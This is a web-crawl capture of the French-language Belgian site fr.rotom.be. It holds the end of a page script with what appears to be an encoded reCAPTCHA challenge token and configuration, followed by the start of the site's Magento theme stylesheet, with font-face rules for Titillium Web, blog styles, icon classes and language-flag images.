xwqdsQ8KFFzXCrMOIZDktaGEvTmDCilV/NV/[base64]/woPCocKZw63Do3/CiSImwrUpUsKSwrrCkMKpw6HCojVwwoZVFcKhwrXChMOnWiM0wqQzd8OJJ8Ojwq8DITTChUgXw7vDisKeIllSQEXCjcONOMOZw5jDvcKBFcKnw4QSGcOiWAzDlV3Cr8KwUsOqwoDCmsOCwo41STsXwrt1ax7CkcOGw5lcfjLDhAnDr8KGwq86BQU/w6jDpgdgwqZjPxXDqcKWw6DChkMSw5NnwpnDvz/CqCZIw4TDqQnDgsKww4ASZ8KawoPDvjnCvX3DocO9wrUmDxg4w7lHw7QLccO2WsOMwrLDsVnCh3XCosKpcghWcMKXwobCrMO3wpTDhsOweSo8fBHDrjLDrcK+RUcMfcKpI8O9w5jDn8OXEsKQw44jf8KQw6dnNcOIw7XDpyx/wpXDnsK0TcK7w50fwoB2w73Di8OJRcK9w5VCwpfDmMOVFRXDoEx0w7zCv8KHWwzCvRrCqMKmZsODLAbDrsOXbcOTIgELwqIQEcKlU1MNwoNVVzcGwow4wp9KA8KLPcKUw4VDeAXDvGTCtUQ7woLDusO3wohQTMOTw5PDohzCrDPCmGAGJMK7w4/[base64]/[base64]/DuBLCusO3P8Kew7o/MsOEwotCQH7CqsO+woXCqDjCgsKbdMKsw73DoEjCt8KYwo4TwqXDthF5fAsnN8OuwoYAwoHCnsK8K8OzwoLCvMOgwpvCqsONdiwkMMKBV8K3cwUPU2rChBZ8wps6bE/DpsKOF8OPc8KtwqUkwqzCuDJ9w6PCkMKYTMOmNkTDlMKcwroidArClsOyH2JiwpoxdsOCw782w4/CmAzCigTCn0XDucOMJMOTwp3Dr33Cj8K5wrPDh3F8NsKYLsKCw4fDmU3DrMKle8KTw6LCgMKhBwFfwpPCqXLDvg/CtEg9RsOmS2UuPcKew4bDuMK/XWnDuyDDqg/DtsKcwqZRw4oMZcOfwqnDucO7wq1+wqV2A8OSMUVmwq01e2LDhsOacMOKw5fCtk4CEgrDpC/Dr8OQw7DCv8OLwqPDlCYiw7jDrWPCisKuw54/wr3Coy96VMOFPMK0w6DDpsODPxLDtkdyw5fDv8OkwqpcwobDom7DisKydTIDCiFeaTkWQsKgw7DCkHhNdMOdw68xRMK0U1TDq8Oow53Cn8OHwphCAXAKNHE9cxdsWsOOwoA9LCXCo8OEWsKrw49KTXnDq1TCk03Cp8K/wobDklllUn0Gw4R/JDjDix1MwocmAcK9w6fDnW/CicO9w6pIw6TCt8KuEcKrb1DCh8Kgw5PDgsKxTcOQw7/ChMKVw5wQwpgZwolhwp3CucOrw44/[base64]/CqQ3DhEnCjzAFRzHCmMK3w58Rw47CvMKYfRLDojheMHHDj8KSwpjDs0vDvMOGFwPDpsOkOVRew6B3w5LDvsKybnTCrcOrLgoBXsK8ZQzDnwPDjcOqEUPChz0tUcOPwq3Cn8KhRcOMw5vCrCNHwqcqwpl6FT/CqsOkcMKywrF0FnBICS9qHsKLKgxjdHzDtzl9QRlZworDrinDiMK+wo/DrMOSw5NbJC/Co8K0w6Q5HBXDr8Obezd6wpEGejpzP8O3w5rDl8Kiw4BSw5UtTTzCtHV+P8KIw4p0ZMKmw7oxwqJTTcKLw6oPGBk2w5VodMKFw6B/wpDCusKoIVHCssKsfD85w41nw7l5dQbCnsOwPnLDmQY2FhIWWigTwqpCGiXDvAPDrcK8LhlpCsK1J8KCwqJgXQbDlWjCpVo1w6AzbCHDr8O3worCvTnCkcOSIsOrwrY6PAN5DA/DrAFUwpbDjsO0P2TDuMKlHVd+JcOVwqLDscKEw6/[base64]/[base64]/woImwrjCg8OKX0BPw5nCs0TCtQbCvE8gZR5Mby00wpTCn8OIwoA6wrfCq8O9Q0rDoMK3ZDTCsnbDrDLDuwd4w6Mkw4zClxVjw4/Csh5UZnXChjMwbxDDtVsPw4fCucOFMsOjwo7DscKRLsKrPMKjw49Xw6pWwoPCqj/ClAs9wpTCsCJawqrCnwrDmsOOEcOTY2tMX8OnBBcawpzCsMO+w6dAScKAc0DCtTfDuxnCnsK1FSheUcKsw5XCgCHClsOkw6vDt2RJTE/CqMOhwqnCs8OawpzCqj8ewpXDscOfwodQwr8Hw68SF38cw5/[base64]/CcKNw5cpw57CnRpbwpVrwp1dw4N2wqYdeMKWYwUIwqZjwqRnIiTCjcOBw5rCqiElwrVhUMO7w7vDp8KAGBVaw7TCjGrDkjvCqMKDPQI2wp3Co2ACw4rCjhptbWfDn8Oiwqw+wrvCjMOdwpoIwpI0OcOLw4XChF/Dh8OnwoLCvsKqwqNZw7VRIAXDgEpswo5Ywop2KSrCinErKMOdcTlufR7DncKMwpvCuk7CtcONw45RGsKrfsKxwogZw7XDqcKEYsKrw5MSw5FHwohJaSbDmSBGwqM/w7Yuw7XDlsOCKcKmwrXClDQ/w4AeX8KtUk/DhhgMw5QbHmlSwoXCtHFaccKnSMOpIMKvLcK7MR3CswTDhMOlLMKKJi7CinLDmMK/BsO+w7lMYsKCUcOMw6XCkcOWwqs8O8OjwpzDpRjCvMOrwpHDlsOwMRQ2MRnDjkLDuAsSDcKVAALDqsKzwq0bHy84wrTDt8KDQDLCnVxTw7TClRxNa8Kzd8O1w79BwpJLbBMawpfCjADCqMKiX00kfCMAGH3CgMO9VR7DuS/Ch0kWcsOqw5jCjcKkWxJkwqlMwqfCpzgudF/CsRYDw5tGwrdBXBEmEcOewpLCosKbwrd5w6LDp8KmLiXCpcKnwrgbwpzCr2nDmsOZRzvDgMKCw7F8wqUFwoTCosOtwoo9w5rDrUjCvcOUw5RpHD/[base64]/Ds0DCrcOYFcKswrDDoMOyw4Aqwp1Ew5oRGxvChcOlFMKuE8OlXEfDn3PDoMKQw5PDk3QKw5Nxw5DDo8O8woY8wq/CpsKgZcK2D8KbYcKWbmjDn0Z/[base64]/[base64]/DlsOwwrBswrBmOsKjwrjDjcO/E8O9K8OowpfDp8OnNnHCty/[base64]/DnMOSTMORZsKQwo/CisK2wpHDhB5Vw7rCjcKpGsK9XsO3UsKFJCXCuTXDsMOqOcOeB3wtwo56wpbCpUzCo2Y3GsOrJUbCgw8ywrwpUE3DmXrDs3XCqmzDrMOkw5rDgcO2woLCjjnDijfDoMO7wq59AsKbwoAxw6XCvhBDwrhJWAXDkGXCm8KPwqd0UX/CrijChsKBX1PCo3QCIQARwqMOVMK9w4HCnMK3ecKqRWd/[base64]/E8KfwqHCjMOVwoMYw5rDq8OQwoRmc8O1XcOIacKPwowlw53Cr8K6wrzDscK/wp4DJhDCv1fCnMOXanfCoMOkw57DjD3DgXzCk8Kiw59+KcOpSsOOw5nChgrDnhZlwpnDgMKQScO1w7/DsMOHwqZZGsOyw7fDtcONK8KzwoNvZMOKUiLDlsOgw6fDhSJYw5nDjsKPex7DsiHDjsKvw4Vow6EDDcKJw5xaW8O0XzfCrcKkFjvCvHTDmS1jdMOYShbDlnTCh2vCkFvCt0PCiGkJSsOQbsKawoPCm8KjwofDjF/DpxXColHDhcOhw4cFAjbDqiXCogrCpsKRPcOAw6tgwrYcXcKdUGRww4NAbVpSwp7Cg8O6B8KXCQ3DpUvCn8ONwrTDjQVBwoPCrULDsUEhNwTDjzc9fAbDlsK2D8OEwpsSw7I1w4QrXhheCFbCr8KRw4zCmWYNw5zCoRzDhTnDr8Kkw780NW4IfMKdw5/DucKhYcOyw7hiwpgkw6dBPsKAwrs4w5kww5RbIsKWMXomA8Kew6Ylw77Dj8OcwoMGw7DDpjbDqzTCmsOFLX9BPcO0MsKzPVYKw592wpZIw6kxwrcOwpbCuzfDncOWKcKRw7BDw4rCusK4V8Kkw4jDqSRxYA/Dnh/CoMKbPsKuCsO7ZjdMw70Mw7rDj3pGwqvCo1MPZsKma1bCh8KzDMOqYydMGsOMwoNPwqU8w73Dkz3Dkht6w7A5f0fDn8K/wovDtMKgw5locBoKwrplwrDDqMKMw4gpwqdgwr7CvENlw7VkwogDw6QAw6sdw6TDncKTRXHCmSIuwqkuaC4bwqvDn8OQPMKaBk/DlMKjXsKywrPDgMOMBcK6w6TDksOrwpBIw5wRCsKOw4ArwpstN2d4SV5eC8KJYmnDtsKVKcO9T8K0w78Nw6VbRB8RTMO6wqDDtxknCMKEw5vCrcOiwoPDpjgzwqnCs0lXw6Qaw4dbw7jDgsOUwrRpWsOuORYxEgDDnQs0w5QeBG9owobCuMKKw4nCoFM6w4nDhMO0MQ/[base64]/CksKeeFNwwpfCuMKcw55Jw6tDw7pTUMO8woHCqSzDmULCqXFbw4jDtGHDkcKowrkUwqFtYcKywrbCt8O0wptvw5wYw5nDnSbCpRhCY2nCq8OOw4LCnsK3asOAwqXDm1DDv8OcVsKYMHcpw6fCgcO2GQwPR8KgASwcw619wpQLwrpMd8OLHUjCjMKpw5c8c8KLeh9/[base64]/CusO3LBnDlkMZwpZLwrlewpQvwqgWwrt5TXPDu0/DhsOMIiYSYhHCusK3w6slNEfDrsO6ZB7CkjDDm8KRDsK2IsKyHcOFw4Jiwp7DlzrCpxPDsCABw7rDtcK0S19nw5NpRsOgS8OCwqMrHsOtIB9nX3NvwqICMFzCpwTCvsK5dGjDqcOdw5rDgsKiCzERwoHCjsO2wo7Cr3/[base64]/CmMO7w7NiTjQ3C8OEwofDp8O8YMKvw6JiwqQofcOcwp0NQsKcBlE3BVRZwpHCk8O+wq7CvcOGbzQXwoUdQcKvMgbCp33Cm8Kpw406VEtnwpNKw4hkDsO8MsOhwqgUeGt8XDXCjMKIYsOlUMKXO8OVw5Y/[base64]/[base64]/ChnzCoMOlwrpPw7Ncw482UcKNOsOFXcOJZwDDkMOOw4/DlCDCtsKhwpxww6zCrmzDq8KvwrvCt8O0w5TCmMO4esKaL8O5VxUtwoAiw7lvB3/Cs1bCmk/CgsO8w5YqPMOycUIKwpY8K8KUEAImw4jCh8OEw4nCrcKcw5EnWMO+w7vDoSvDi8KAVsOSIBLCi8OYbDHCusKMw75/w4nClcOSwoUcND/DjcKZTjsuw5HCnRZKwp7DkBB4QFU/[base64]/[base64]/[base64]/DoMOQw5wDwoplKMOgwqZ8wpTDl8OPwqjDkyjDl8Kbw6DChmxRBxXCrcKBw6Jhc8Kow7pHw5fDojNkwrIOVRNta8Ogwq17wpDCv8K/w5p8U8KUJ8OVVMKMPXZjw4EIw5jCsMOgw7XCq1jCp0J5fkUIw4TDlzFNw6cRI8KPwqk0YsO0Lj0eYgMwdMKgwozCsg0zfMK/wop1acOqIcK7w5PDhWcUwozCq8KVwoIzw6MLB8KTwpTCnyHCq8Kswr7DmMO4XcKaYQnDhjrCgTvDg8Obwp/CqsKiw4BJwqArw6HDu1HDpsOvwqnCg1jCvMKjPGJmwpkWw7Q6fMKfwoM8c8K/w6vDjxnDsnjDgjo6wolIwpfDrRjDu8Kjf8OYwovCj8KUw7c7LxzDqixcwph4wr9awpttw6NeIsKBMTDCn8O1wpbCmMKKSFpJwpkXaDZaw63DgnHCgXUlU8KIKE3DgijDvsK2wozCqgMjw43DvMKPw7UAPMKaw77Dnk/DiX7DqUMmwoDDiDDDuEsuXsOADMKSwr3Dgw/DuGLDncOcwqkIwoVxIMKlw6wQw6h+V8KQwo1TPcOCbANoN8ODKcOdezgdw7M3wrDCjMOGwppfw63CrAjDpQZpXhzClCTDjcKBw7M4wqfDrj/CpB0ewoTCnMKPwrbCnzQ/wrTCuGbCo8K1bcKSw5fDvsOGwpLDpBMnw51SwpLCqMKsFMKJwr7CiRQiDihdE8Kxwr9ifTAGwqpwRcKzw6HCkMObGDfDk8OtHMK6a8KHPVs0w5PCr8KSWirCk8KvAB/ClMKGbcOPw5c5ZiTCjMK5wqPDu8OldcKow4oZw4knIA4XOUVpw6nCq8OWHF9CAMOHw4vCmcOrw7xYwofDpVhAMcKuwoFqIQLDrcKww7XDnkbDswbDmMKmw49fQBZOw4sDw6vDlMK4w5Vdwp3DtyV/wrDCh8OeKHd9wp1lw4MYw6cMwpsZd8Okw5dfBmZmQxDCkW0aHQULwpDCgh5/CEbCnTPDicK6RsOKbEnCo0pWMMK1wpnCqCgMw5vCiS/DtMOGV8K/[base64]/CrkY/UcO1GRJCw7J7wrvCkGbClXrDrRLCmsOHw4gvw7cJw6LChcOPfMKLSQDChMKOwpAtw7oXw6dlw61pw6AKw4UZw4E/MwF7wrx2WHBLXWzCtmxvwobDssKlw5HDgcKWRsKFb8Oow4N8w5tBaW3DlDAdNikKwojCuVYFw5jDlMOuw4AwWXxTwrbCpsOgVE/CusODJcO9L3nDiTIXeCjDi8OFNklAe8KbCkHDlcO1AsKtcyDDskgwworDtMOpM8KQwqDDkjvDr8KiVG/[base64]/[base64]/aRDDl8O1AsOLwo/[base64]/[base64]/DtcKxL8KzTGTCt8Obw4vCnsKRw6vDm8KpwovCiAjDpMK/wroLwrPCj8KDKX/ClR1WMMKAwq3Ds8Ozwqo+w4VvesOnw78VOcKgQ8O4wr/[base64]/[base64]/Og0yLV7DlmrCmcKWw5nDqsKrNcOsw54qw4rCkMKJDcKIfsOEL2hCw5ZoDcOpwr5pw4XConPClMKYOcORwofCgWfDnljCrcKpWlZzwrg0VyzCm0DDuSHDusKvNCYwwoTDqgnDrsOAw5PDkcOKDzkJKMOMw5DCsH/DtMKPcTpDwqUhwqvDo3HDiABJLsOvw4vCgsOBGBjDhMODT2rDsMOFcTXDucOYRkjCrFw6NMKWeMOuwrfCt8KowprCmUbDn8KGwqNQbcO1wo9HwojCqX/ClwHDh8KQPBDCmFnCucO7f13Di8OIw4nCpAFqL8OzWUvDj8ORd8OxIMOvw4kgwpUtwoLDlcKuwqzCscK4wrwkworCncO/wprDk0nDlwRzICVkURhgw5NiLcOtwoF8wobDhyc8My/[base64]/[base64]/Dl8Omw5okw6Bxw60pw6s6CsKLw67CscOaw60zHAFgX8KOWH7Cl8OoU8K5wqQAw5Igwr5jaQx5wqHCjcOHwqLDpH4pwodZwoF6w48Wwr/[base64]/CmxsCwoXCsBrDkCvDmsKUw5bDinE+w4/DtMKZwpHDsFnCkMKJw6HDp8O5d8KcPS4JMMODXAx5CkBlw65Ew4fDuj/Ckn7DvsO7RRzDqzrCq8OBBMKBwp/Cu8ORw4Efw6rDgHjCtGA9ajkcw5vDsCjCl8OQw4fDocOVb8Ogw7w4Aip0woM2Fk1RJBtPQsOrZjfCocK0Mg8Ewog2w5TDgsKbYsKydmTCljVPw50oLGvCkFMdQsKIwp/[base64]/wrYIwqdqJsOAT8KVbQtLw7gtw4/Ck8KBfiLDlMK3wqHDkXAhG8KdYXVDGcOWFyPCrcO+ZcOdZsKZAW/CrDbChcKveQsWcyhkwoQwRHx2w6zCljPDpB3ClizDgQ4qEsOhAVgCw59uwqHDsMKow67DrMKJUTB7w7LDvyR8wooUYBlXVjTCpUPClDrCk8OTwqE0w7bDp8OawqxcP0oBD8OWwqzClDTDgTvCtsOSA8ObwonCrVHDpsKdeMKswp8NECx5e8Kaw4UPGAHDqcK/P8KWw6XCo3F3DX3CqDkEw79mw7bDtVHDm2AYwr/[base64]/[base64]/CvS/CrwVTwoZGJnvDv8KPw4nCvsKww6XCiMO6wpwOwpZgw53CvsKfwoDDnMO6woN1wobCkBHCrjAlw5HDn8KFw4nDrcKpwqzDicK1Ck3CksKWd0stGcKrKcKqXQXCvsKrw6xBw4zCoMO5wp/DjiQBScKXPsKewrzCtMO9EhfCpkBZw6/[base64]/CqcKqPsOLwrNPWRDDmAvDkj7DpXcfYUzCo3jDqMOZT0MIw5A4wrTCi11TVDgDe8KtHCDCu8OmSMOowrRDA8OEw4Urw4TDssOFw7INw5Q2w7wZZsKDw648MUzDrSJDwoA+w5rCrMOjFjkdQ8ONLwXDjk/CmQBoKQwZwrhbwpfChkLDgHbDjR5Zw5HCuHnDp1odwqU1wozCmBHDvsKRw4IdAGU1P8ONw5HCicOEw4rDh8OfwrnCmjk/[base64]/[base64]/[base64]/CmcKpK0rDmETDtg1iZhfCtMOFwpokbh1+w47DgHtRwq/CgcKNDsOEwrQ7wr54wrByw4VPw5/DtkjCo1/DpRLDvBrCnT5bGMKeJMKjcWXDrg/DtiQDIsOQwoHCn8K8wq1RccK6J8Opw6XDq8K/FhbDpcOiw6sewrt9w7PCvsOBfErCrsKGB8Opw4zCm8OMwokLwrInIhXDm8OeUUbCgi/[base64]/DnmTDgGY7woMlT8OTw5tTw5fDlMOBG8Kpw5TCuHgmw54IKMKuw4c7N3oXwrHDvcKfJsKew6kWbH/CksKgR8Oow4/CqsOaw6QhMcOrwrTDusKARsK+GCzDhsOywqXChiLDiFDCkMKKwrvCnsOdWMObwp/CqcOsbivCukbCpyDDpsO1wp4dwq7DkS0kw7dRwrZLJ8KDwo3CsgbDucKJJMKwNDlBI8KRGADCl8OOERtQKMKAc8KIw6xAwo3CswhiAMO7wp8zLA3CsMK+w5LDtMKkwqM6w4zCjkZyb8Onw5diUy/DtMOUesKhwq3DusOoYsOPdsKWwq5LfkE7wo3DtQcISMOowq/CsDtHX8KwwrxKwpUOHRATwr90YiYUwqNYwrszVwBHw4nDoMO+wrVKwrlNLFXDp8ORGAPDmcKvCsO1woTDkBokccKGwq9swq8Vw4Bqwr4JAHnDiTrDpcK0IMOgw6hNb8KMwojCpsOBwrwJwogJaBQiwp/DnsOSHSVrYibCq8OAw6YCw6QwY3s/w67CpMOQwozClWDDjMOow5ULc8OCWlZkNz9Yw4TDrX7ChsO9B8OZwogOwoJlw49sC2bDnUAqAGh2Ik7CjQvCocOjwoYYw5nCjsKKEMKWwoMHw5DDllHDvgPDkQhxTGpDJMOBNkpSworCrl5GCsOXw7FeaVnDlV1yw5cew4RQLCrDgRQAw7rDjsKhwrJ2OcKNw6wWUD/DizBZJwNHwqTCisOlb0Mqwo/[base64]/[base64]/[base64]/DnsO0wo5ZOmvDinwEwpwATsOVW3ZsDsKmwqtOWsO2wr7DucOrb2LCssK9w6vCjhzCj8K0w53Dl8K6wqEtwqw4aENPw6DCigxDbsKUw7PCk8K8T8ODwonDrMKiw5EQbndkF8K8OcKYwpoEJcOlJMOvIsOow4nDknLCrWjDgcKwwrzCgMKmwoFZYMOqwqzDokUeLA/CgSoYw6gtwq0Ewr3ClgHCi8OUwpnDmWpUwqrDuMKtIybCncKXw5xcwrLChzV1wohqwpIbw69Zw5/Dm8OTT8OFwqEowrsJA8OwL8OBUA3CpWXDg8OsWMO/b8O1wrNrw6srN8K+w75jwrZiw4gTKMKFw7bCpcOaWQgFwrsww7/DhsO8MMKIw53Cg8OQw4Rkw6XDpMOlw7XDo8KuSwMCw7Ysw5UuOU1nw7JYecOLGsOxwpRPwrpFwqrCuMKVwq8kdMKLwrHCq8K1YUrDr8KRdz9Uw4d8IUHDjcO/L8OkworDlcK3w6TDtT4OwpjCtcKnwotIw7/ChxTClsOkwofCrcKdwo8yJybCmEBJccOsfMKaeMKqHMKwRcO5w7QeFy3DmsKwc8O+djJxEcK/w4AWwrPCm8Kaw6Q1w7HDs8K4w5PDhmspbglLVhcRJi/[base64]/CgMO/JTFGQhoNdQ7CksKRwrB6w4/CpsOIw58lAX5wOWUPIMO9CcOswp5VTcKEwromwo5lwrrDgQDDpUnChMK8YT47woPCtHRQw7DDm8OAw4oqw6cCHcKMw7h0EcK6w4JHw43DmMO1HsKJw4TDnsONGsKGD8KrCMOYNi/CkTvDmTRWw6zCuDV9FVDCoMOUAsOvw41pwpoFbsOHwoPDrcK4IyHCpS1nw53DuC/[base64]/DkyljOknDi8ObZGHDiXrDgH/CgykYw6ZLLzrCq8OKGsKIw7bDrsO2w7nCqxF8d8KCVmLDtsO/[base64]/CtcOEw5spQBUDWGjDlgx7wq7Dn8KJWV/DlWJdCUnDoBbDocOeNApianPCjWgvw6sEwo7DmcOawqnDkyHDq8OGD8Oiw5nCihs7wpLChF/Dj2UVZHzDrg5Kwo0WGcO5w7slw7l9wrYlwoA2w61THsO3\x22],null,[\x22conf\x22,null,\x226Ldn6IQgAAAAAGKduZZw8fE1O_5P7MPNvYjIIIbh\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://fr.rotom.be:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XrX0P//4M8VaG96I96Mu+E6CpgYqcAFiOWFvav0+dYg\\u003d\x22,1,0,null,1,1769446047364,0,0,[185,163,83],null,[215,185,145],\x22RC-F50CFwzNEmFwxQ\x22,null,null,null,null,null,\x220dAFcWeA6W7SHGUuF0PPhGx4y4WnN47WPk-0-9X52TZ_gijKO2tevcydgad_oeD3NvNkmIsQX4H5m7FVAYPnBJAHZ4HOTfLaaoTw\x22,1769528847153]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/css/styles.css
body_size: 139537
content:
@charset "UTF-8";
@font-face {
  font-family: 'titillium_websemibold_italic';
  src: url("../fonts/titilliumweb-semibolditalic.eot");
  src: url("../fonts/titilliumweb-semibolditalic.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-semibolditalic.woff2") format("woff2"), url("../fonts/titilliumweb-semibolditalic.woff") format("woff"), url("../fonts/titilliumweb-semibolditalic.ttf") format("truetype"), url("../fonts/titilliumweb-semibolditalic.svg#titillium_websemibold_italic") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_websemibold';
  src: url("../fonts/titilliumweb-semibold.eot");
  src: url("../fonts/titilliumweb-semibold.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-semibold.woff2") format("woff2"), url("../fonts/titilliumweb-semibold.woff") format("woff"), url("../fonts/titilliumweb-semibold.ttf") format("truetype"), url("../fonts/titilliumweb-semibold.svg#titillium_websemibold") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webregular';
  src: url("../fonts/titilliumweb-regular.eot");
  src: url("../fonts/titilliumweb-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-regular.woff2") format("woff2"), url("../fonts/titilliumweb-regular.woff") format("woff"), url("../fonts/titilliumweb-regular.ttf") format("truetype"), url("../fonts/titilliumweb-regular.svg#titillium_webregular") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_weblight_italic';
  src: url("../fonts/titilliumweb-lightitalic.eot");
  src: url("../fonts/titilliumweb-lightitalic.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-lightitalic.woff2") format("woff2"), url("../fonts/titilliumweb-lightitalic.woff") format("woff"), url("../fonts/titilliumweb-lightitalic.ttf") format("truetype"), url("../fonts/titilliumweb-lightitalic.svg#titillium_weblight_italic") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_weblight';
  src: url("../fonts/titilliumweb-light.eot");
  src: url("../fonts/titilliumweb-light.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-light.woff2") format("woff2"), url("../fonts/titilliumweb-light.woff") format("woff"), url("../fonts/titilliumweb-light.ttf") format("truetype"), url("../fonts/titilliumweb-light.svg#titillium_weblight") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webitalic';
  src: url("../fonts/titilliumweb-italic.eot");
  src: url("../fonts/titilliumweb-italic.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-italic.woff2") format("woff2"), url("../fonts/titilliumweb-italic.woff") format("woff"), url("../fonts/titilliumweb-italic.ttf") format("truetype"), url("../fonts/titilliumweb-italic.svg#titillium_webitalic") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webXLtIt';
  src: url("../fonts/titilliumweb-extralightitalic.eot");
  src: url("../fonts/titilliumweb-extralightitalic.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-extralightitalic.woff2") format("woff2"), url("../fonts/titilliumweb-extralightitalic.woff") format("woff"), url("../fonts/titilliumweb-extralightitalic.ttf") format("truetype"), url("../fonts/titilliumweb-extralightitalic.svg#titillium_webXLtIt") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webextralight';
  src: url("../fonts/titilliumweb-extralight.eot");
  src: url("../fonts/titilliumweb-extralight.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-extralight.woff2") format("woff2"), url("../fonts/titilliumweb-extralight.woff") format("woff"), url("../fonts/titilliumweb-extralight.ttf") format("truetype"), url("../fonts/titilliumweb-extralight.svg#titillium_webextralight") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webbold_italic';
  src: url("../fonts/titilliumweb-bolditalic.eot");
  src: url("../fonts/titilliumweb-bolditalic.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-bolditalic.woff2") format("woff2"), url("../fonts/titilliumweb-bolditalic.woff") format("woff"), url("../fonts/titilliumweb-bolditalic.ttf") format("truetype"), url("../fonts/titilliumweb-bolditalic.svg#titillium_webbold_italic") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webbold';
  src: url("../fonts/titilliumweb-bold.eot");
  src: url("../fonts/titilliumweb-bold.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-bold.woff2") format("woff2"), url("../fonts/titilliumweb-bold.woff") format("woff"), url("../fonts/titilliumweb-bold.ttf") format("truetype"), url("../fonts/titilliumweb-bold.svg#titillium_webbold") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'titillium_webblack';
  src: url("../fonts/titilliumweb-black.eot");
  src: url("../fonts/titilliumweb-black.eot?#iefix") format("embedded-opentype"), url("../fonts/titilliumweb-black.woff2") format("woff2"), url("../fonts/titilliumweb-black.woff") format("woff"), url("../fonts/titilliumweb-black.ttf") format("truetype"), url("../fonts/titilliumweb-black.svg#titillium_webblack") format("svg");
  font-weight: normal;
  font-style: normal;
}

.mpblog-post-view * {
    font-family: 'titillium_webregular';
}

.mp-blog-view a, .mp-blog-view .alink {
    color: #69f;
}

.mpblog-post-view .contact-locations-title{
    display: none;
}

blockquote {
    border-left: 3px solid #69f !important;
    padding: 10px 10px 10px 25px;
    font-family: 'titillium_webregular' !important;
    font-size: 20px;
    line-height: 25px;
    margin: 30px 0 30px 30px !important;
    font-weight: 300;
}

.embed-container {
    position: relative;
    padding-bottom: 56.25%;
    overflow: hidden;
    max-width: 100%;
    height: auto;
}

.embed-container iframe, .embed-container object, .embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

    /* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.phone-icon {
  background-image: url("../images/icons/phone.svg");
  display: inline-block;
  width: 15px;
  height: 14px;
  right: 5px;
  top: 1px;
  position: relative;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.phone-icon-footer {
  background-image: url("../images/icons/phone_footer.svg");
  display: inline-block;
  width: 15px;
  height: 14px;
  right: 5px;
  top: 2px;
  position: relative;
}

/* line 21, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.evolpe-icon {
  background-image: url("../images/icons/envelope.svg");
  display: inline-block;
  width: 15px;
  height: 14px;
  right: 5px;
  top: 3px;
  position: relative;
}

/* line 31, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.evolpe-icon-footer {
  background-image: url("../images/icons/envelope_footer.svg");
  display: inline-block;
  width: 15px;
  height: 14px;
  right: 5px;
  position: relative;
}

/* line 41, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.footer-icon-facebook {
  background-image: url("../images/icons/fb.svg");
  display: inline-block;
  width: 50px;
  height: 50px;
}

/* line 48, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.footer-icon-tweeter {
  background-image: url("../images/icons/tweet.svg");
  display: inline-block;
  width: 50px;
  height: 50px;
}

/* line 55, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.footer-icon-linkedin {
  background-image: url("../images/icons/in.svg");
  display: inline-block;
  width: 50px;
  height: 50px;
}

/* line 62, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.footer-icon-youtube {
  background-image: url("../images/icons/ut.svg");
  display: inline-block;
  width: 50px;
  height: 50px;
}

/* line 71, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_de_website_store_view .language-store-flag,
.language .view-main_de_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/niemcy.svg");
}

/* line 76, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_be_nl_website_store_view .language-store-flag,
.language .view-main_be_nl_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/belgia.svg");
}

/* line 81, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_be_be_website_store_view .language-store-flag,
.language .view-main_be_nl_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/belgia.svg");
}

/* line 86, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_uk_website_store_view .language-store-flag,
.language .view-main_uk_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/wielkabrytania.svg");
}

/* line 91, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_cz_website_store_view .language-store-flag,
.language .view-main_cz_website_store_view .language-selector-flag {
    background-image: url("../images/language_flags/czechrepublic.webp");
    width: 21px;
    height: 15px;
    margin-top: 3px;
    margin-right: 3px;
}

/* line 96, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
